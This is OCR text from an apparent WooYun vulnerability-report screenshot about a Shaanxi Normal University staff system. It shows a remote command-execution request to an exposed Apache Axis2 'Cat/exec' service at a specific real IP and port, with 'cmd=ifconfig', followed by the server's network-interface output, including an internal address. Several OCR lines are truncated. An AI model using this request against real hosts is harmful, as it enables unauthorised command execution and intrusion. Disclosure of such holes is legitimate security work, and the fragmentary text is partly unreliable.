 61.185.190.243:8000/se
陕西师范大学教职工个人
WooYun.org | 提交漏洞
61.185.190.243:8000/services/Cat/exec?cmd=ifconfig
This XML file does not appear
information associated with it. The document tree is shown below.
<ns:execResponse xmlns:ns="http://
<ns:return>
eth1 Link encap:Ethernet HWadd
RUNNING MULTICAST MTU:1500 Met
txqueuelen:1000 RX bytes:36343
UP LOOPBACK RUNNING MTU:16436
txqueuelen:0 RX bytes:10060317
</ns:return>
</ns:execResponse>
view-source:61.185.190.
view-source:61.185.190.243:8000/services/Cat/exec?cmd=ifconfig
1 <ns:execResponse xmlns:ns="http://ws.apache.org/axis2"><ns:return>eth1 Link encap:Ethernet HW
2 inet addr:219.244.71.3 Bcast:219.244.71.255 Mask:255.255.255.0
3 inet6 addr: fe80::250:56ff:fe8d:128f/64 Scope:Link
4 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
5 RX packets:233377422 errors:0 dropped:0 overruns:0 frame:0
6 TX packets:1602010275 errors:0 dropped:0 overruns:0 carrier:0
7 collisions:0 txqueuelen:1000
8 RX bytes:36343742436 (33.8 GiB) TX bytes:1533149168088 (1.3 TiB)
9
10 lo Link encap:Local Loopback
11 inet addr:127.0.0.1 Mask:255.0.0.0
12 inet6 addr: ::1/128 Scope:Host
13 UP LOOPBACK RUNNING MTU:16436 Metric:1
14 RX packets:219860073 errors:0 dropped:0 overruns:0 frame:0
15 TX packets:219860073 errors:0 dropped:0 overruns:0 carrier:0
16 collisions:0 txqueuelen:0
17 RX bytes:100603172754 (93.6 GiB) TX bytes:100603172754 (93.6 GiB)
18
19 </ns:return></ns:execResponse>